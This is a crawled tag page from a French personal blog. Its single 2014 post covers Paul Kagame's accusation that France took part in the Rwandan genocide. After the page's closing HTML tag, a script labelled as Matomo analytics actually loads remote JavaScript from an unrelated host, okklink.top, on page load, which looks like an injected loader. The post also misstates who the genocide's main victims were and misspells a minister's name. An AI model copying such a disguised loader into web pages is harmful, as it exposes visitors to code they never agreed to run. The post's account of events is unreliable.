

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/tag/le-rwanda/
body_size: 6126
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien   &raquo; le Rwanda</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; le Rwanda Tag Feed" href="http://www.nalair.fr/index.php/tag/le-rwanda/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<meta name="generator" content="WordPress 3.0" />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header05">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="narrowcolumn">
			
				
		 
			<h2 class="pagetitle">Articles taggés avec &#8216;le Rwanda&#8217;</h2> 
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				
			<div class="post">
				<h3 id="post-15371"><a href="http://www.nalair.fr/index.php/nalair/20-apres-le-genocide-a-fleur-de-peau/" rel="bookmark" title="Lien permanent vers 20 ans après le génocide le président rwandais accuse">20 ans après le génocide le président rwandais accuse</a></h3>
				<small>Mercredi 9 avril 2014</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/04/Paul-Kagame.jpg"><img class="aligncenter size-full wp-image-15372" title="Paul-Kagame" src="http://www.nalair.fr/wp-content/uploads/2014/04/Paul-Kagame.jpg" alt="" width="449" height="626" /></a></p>
<p style="text-align: center;">
<p style="text-align: left;">A l&#8217;heure même que sonnait le temps du souvenir, de la commémoration d&#8217;un des plus horribles massacres génocidaires africains au Rwanda, un camouflé diplomatique anti français vit le jour, orchestré par le président Rwandais lui même. En effet, Paul Kagamé lors d&#8217;une interview à Jeune Afrique a déclaré haut et fort le rôle déterminant et même la participation de l&#8217;armée française dans les massacres Hutus qui firent 800 000 en 1994.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/02/Christiane-Tobira.jpg"><img class="aligncenter size-full wp-image-12335" title="Christiane-Taubira" src="http://www.nalair.fr/wp-content/uploads/2013/02/Christiane-Tobira.jpg" alt="" width="388" height="551" /></a></p>
<p style="text-align: left;">Ces déclarations firent l&#8217;effet d&#8217;une bombe à retardement et jetèrent, il va de soit, un froid entre Paris et Kigali au moment  même où Christiane Taubirat allait se rendre à la cérémonie commémorative dans la capitale rwandaise. Pour lui la France a joué un rôle non négligeable  «dans la préparation politique du génocide», et «la participation de cette dernière à son exécution même&#8221;. Ces accusations unilatéral  mirent un point final au processus de réconciliation entre les deux pays. Il fit même savoir, alors que la ministre allait céder sa place à l&#8217;ambassadeur de France, que ce dernier ne serait pas le bien venu.</p>
<p style="text-align: left;">Il reste à déterminer quelle mouche a piqué cet ex barbouze formé à Cuba puis au USA qui libéra à 36 ans le Rwanda à la tête de 14 000 hommes et dirige dorénavant le pays d&#8217;une main de fer, après une élection en 2003 avec 95 % des suffrages. Ce président autocrate, considéré comme l&#8217;homme le plus connecté d&#8217;Afrique, féru de nouvelle technologie, considéré à la fois comme un visionnaire et un tyran n&#8217;a certainement pas fait cela au hasard, mais son objectif politique reste à clairement élucider à l&#8217;heure actuelle.  Paul Kagamé, maître de Kigali, a pris à contre pied la diplomatie française qui à l&#8217;heure actuelle, malgré de vives protestations,  doit prouver sa non culpabilité et faire face à de telles accusations pour elle éhontées. Une chose est certaine, il ne porte pas la France dans son coeur et ne pouvait pas mieux le faire savoir à la face du monde.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/christiane-taubirat/" rel="tag">Christiane Taubirat</a>, <a href="http://www.nalair.fr/index.php/tag/hutus/" rel="tag">Hutus</a>, <a href="http://www.nalair.fr/index.php/tag/kigali/" rel="tag">Kigali</a>, <a href="http://www.nalair.fr/index.php/tag/la-france/" rel="tag">la France</a>, <a href="http://www.nalair.fr/index.php/tag/le-rwanda/" rel="tag">le Rwanda</a>, <a href="http://www.nalair.fr/index.php/tag/paris/" rel="tag">Paris</a>, <a href="http://www.nalair.fr/index.php/tag/paul-kagame/" rel="tag">Paul Kagame</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/politique-internationale/" title="Voir tous les articles dans politique internationale" rel="category tag">politique internationale</a> |   <a href="http://www.nalair.fr/index.php/nalair/20-apres-le-genocide-a-fleur-de-peau/#respond" class="comments-link"  title="Commentaire sur 20 ans après le génocide le président rwandais accuse">Aucun commentaire »</a></p>
			</div>
		
				
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	</div>
	
<div id="sidebar">
	
	<ul>
		<li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="http://www.nalair.fr/">
	<div>
		<label class="hidden" for="s">Rechercher pour&nbsp;:</label>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Chercher" />
	</div>
</form></li><li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>		<ul>
			<li class="page_item page-item-2"><a href="http://www.nalair.fr/index.php/a-propos/" title="Biographie">Biographie</a></li>
<li class="page_item page-item-1621"><a href="http://www.nalair.fr/index.php/contact/" title="Contact">Contact</a></li>
<li class="page_item page-item-353"><a href="http://www.nalair.fr/index.php/des-corps-tango/" title="Des corps Tango">Des corps Tango</a></li>
<li class="page_item page-item-2739"><a href="http://www.nalair.fr/index.php/des-pieds-et-des-mains/" title="Des pieds et des mains">Des pieds et des mains</a></li>
		</ul>
		</li><li id="categories-238094001" class="widget widget_categories"><h2 class="widgettitle">Catégories</h2><select name='cat' id='cat' class='postform' >
	<option value='-1'>Choisir une catégorie</option>
	<option class="level-0" value="3">alain roche&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="6009">Anniversaire&nbsp;&nbsp;(982)</option>
	<option class="level-0" value="2494">annonce&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="450">art&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="5531">au fil de mes lectures&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="171">autre&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="6713">Brèves d&#8217;un jour&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="4408">catastrophe&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="252">cinéma&nbsp;&nbsp;(264)</option>
	<option class="level-0" value="6136">Coup de coeur&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2094">culture&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="942">économie&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="3371">environnement&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4499">guerre&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="4863">images de la semaine&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="5594">j&#8217;ai vu pour vous&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="175">justice&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="2275">let&#8217;s Recap&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="5437">mauvais humour&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="193">musique&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1">Nalair&nbsp;&nbsp;(3237)</option>
	<option class="level-0" value="4528">nécrologie&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="5910">On se souvient&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="424">people&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="6671">petits crobards du matin&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="9">politique&nbsp;&nbsp;(249)</option>
	<option class="level-0" value="3933">Politique française&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1043">politique internationale&nbsp;&nbsp;(252)</option>
	<option class="level-0" value="5898">Portrait&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6724">Quelques brèves&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5341">religion&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="4224">Remember&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="1916">science&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="7">Show biz&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="2352">société&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="384">sondage&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="10">sport&nbsp;&nbsp;(342)</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	var dropdown = document.getElementById("cat");
	function onCatChange() {
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.nalair.fr/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	dropdown.onchange = onCatChange;
/* ]]> */
</script>

</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Articles récents</h2>		<ul>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-30-novembre-2/" title="Il est né un 30 novembre">Il est né un 30 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-le-29-novembre/" title="Il est né le 29 novembre">Il est né le 29 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/20133/" title="Elle est née un 28 novembre">Elle est née un 28 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-un-27-novembre-2/" title="Elle est née un 27 novembre">Elle est née un 27 novembre</a></li>
				<li><a href="http://www.nalair.fr/index.php/nalair/elle-est-nee-le-26-novembre/" title="Elle est née le 26 novembre">Elle est née le 26 novembre</a></li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Choisir un mois</option> 	<option value='http://www.nalair.fr/index.php/2024/11/'> novembre 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/10/'> octobre 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/09/'> septembre 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/08/'> août 2024 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2024/07/'> juillet 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/06/'> juin 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/05/'> mai 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/04/'> avril 2024 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2024/03/'> mars 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2024/02/'> février 2024 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2024/01/'> janvier 2024 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/12/'> décembre 2023 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2023/08/'> août 2023 &nbsp;(8)</option>
	<option value='http://www.nalair.fr/index.php/2023/05/'> mai 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2023/04/'> avril 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/02/'> février 2023 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2023/01/'> janvier 2023 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/10/'> octobre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/09/'> septembre 2022 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2022/08/'> août 2022 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2022/03/'> mars 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/02/'> février 2022 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2022/01/'> janvier 2022 &nbsp;(14)</option>
	<option value='http://www.nalair.fr/index.php/2021/06/'> juin 2021 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2021/05/'> mai 2021 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2021/04/'> avril 2021 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2021/02/'> février 2021 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2020/09/'> septembre 2020 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2020/01/'> janvier 2020 &nbsp;(13)</option>
	<option value='http://www.nalair.fr/index.php/2019/10/'> octobre 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/09/'> septembre 2019 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2019/08/'> août 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2019/06/'> juin 2019 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/12/'> décembre 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/11/'> novembre 2018 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2018/07/'> juillet 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/06/'> juin 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2018/01/'> janvier 2018 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/05/'> mai 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/04/'> avril 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/2017/01/'> janvier 2017 &nbsp;(10)</option>
	<option value='http://www.nalair.fr/index.php/2016/12/'> décembre 2016 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2016/10/'> octobre 2016 &nbsp;(26)</option>
	<option value='http://www.nalair.fr/index.php/2016/09/'> septembre 2016 &nbsp;(5)</option>
	<option value='http://www.nalair.fr/index.php/2016/08/'> août 2016 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2016/07/'> juillet 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/06/'> juin 2016 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2016/04/'> avril 2016 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2016/03/'> mars 2016 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2016/02/'> février 2016 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/2016/01/'> janvier 2016 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2015/12/'> décembre 2015 &nbsp;(18)</option>
	<option value='http://www.nalair.fr/index.php/2015/11/'> novembre 2015 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2015/10/'> octobre 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/09/'> septembre 2015 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2015/08/'> août 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2015/07/'> juillet 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/06/'> juin 2015 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2015/05/'> mai 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/04/'> avril 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/03/'> mars 2015 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2015/02/'> février 2015 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2015/01/'> janvier 2015 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2014/12/'> décembre 2014 &nbsp;(25)</option>
	<option value='http://www.nalair.fr/index.php/2014/11/'> novembre 2014 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2014/10/'> octobre 2014 &nbsp;(43)</option>
	<option value='http://www.nalair.fr/index.php/2014/09/'> septembre 2014 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2014/08/'> août 2014 &nbsp;(64)</option>
	<option value='http://www.nalair.fr/index.php/2014/07/'> juillet 2014 &nbsp;(21)</option>
	<option value='http://www.nalair.fr/index.php/2014/06/'> juin 2014 &nbsp;(16)</option>
	<option value='http://www.nalair.fr/index.php/2014/05/'> mai 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/04/'> avril 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/03/'> mars 2014 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2014/02/'> février 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2014/01/'> janvier 2014 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2013/12/'> décembre 2013 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2013/11/'> novembre 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/10/'> octobre 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/09/'> septembre 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/08/'> août 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/07/'> juillet 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/06/'> juin 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/05/'> mai 2013 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2013/04/'> avril 2013 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2013/03/'> mars 2013 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2013/02/'> février 2013 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2013/01/'> janvier 2013 &nbsp;(27)</option>
	<option value='http://www.nalair.fr/index.php/2012/12/'> décembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/11/'> novembre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/10/'> octobre 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/09/'> septembre 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/08/'> août 2012 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2012/07/'> juillet 2012 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2012/06/'> juin 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/05/'> mai 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/04/'> avril 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/03/'> mars 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/02/'> février 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/01/'> janvier 2012 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/12/'> décembre 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/11/'> novembre 2011 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2011/10/'> octobre 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/09/'> septembre 2011 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2011/08/'> août 2011 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2011/07/'> juillet 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/06/'> juin 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/05/'> mai 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/04/'> avril 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/03/'> mars 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2011/02/'> février 2011 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/01/'> janvier 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/12/'> décembre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/11/'> novembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/10/'> octobre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/09/'> septembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/08/'> août 2010 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2010/07/'> juillet 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/06/'> juin 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/05/'> mai 2010 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/04/'> avril 2010 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2010/03/'> mars 2010 &nbsp;(38)</option>
	<option value='http://www.nalair.fr/index.php/2010/02/'> février 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/01/'> janvier 2010 &nbsp;(36)</option>
	<option value='http://www.nalair.fr/index.php/2009/12/'> décembre 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/11/'> novembre 2009 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2009/10/'> octobre 2009 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2009/09/'> septembre 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/08/'> août 2009 &nbsp;(37)</option>
	<option value='http://www.nalair.fr/index.php/2009/07/'> juillet 2009 &nbsp;(42)</option>
	<option value='http://www.nalair.fr/index.php/2009/06/'> juin 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/05/'> mai 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/04/'> avril 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/03/'> mars 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/02/'> février 2009 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2009/01/'> janvier 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/12/'> décembre 2008 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/11/'> novembre 2008 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2008/10/'> octobre 2008 &nbsp;(62)</option>
	<option value='http://www.nalair.fr/index.php/2008/09/'> septembre 2008 &nbsp;(12)</option>
	<option value='http://www.nalair.fr/index.php/2008/08/'> août 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/07/'> juillet 2008 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2008/06/'> juin 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/05/'> mai 2008 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/202/12/'> décembre 202 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/202/01/'> janvier 202 &nbsp;(1)</option>
 </select>
</li><li id="text-238094002" class="widget widget_text">			<div class="textwidget"></div>
		</li><li id="meta-3" class="widget widget_meta"><h2 class="widgettitle"> </h2>			<ul>
						<li><a href="http://www.nalair.fr/wp-login.php">Connexion</a></li>
			<li><a href="http://www.nalair.fr/index.php/feed/" title="Suivez ce site par syndication RSS 2.0">Articles <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.nalair.fr/index.php/comments/feed/" title="Les derniers commentaires pour tous les articles, au format RSS"><abbr title="Really Simple Syndication">RSS</abbr> des commentaires</a></li>
			<li><a href="http://wordpress.org/" title="Propulsé par WordPress, plate-forme de publication personnelle sémantique de pointe.">WordPress.org</a></li>
						</ul>
</li> 
	</ul>

</div>		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 27 requêtes. 0.142 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768730213"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
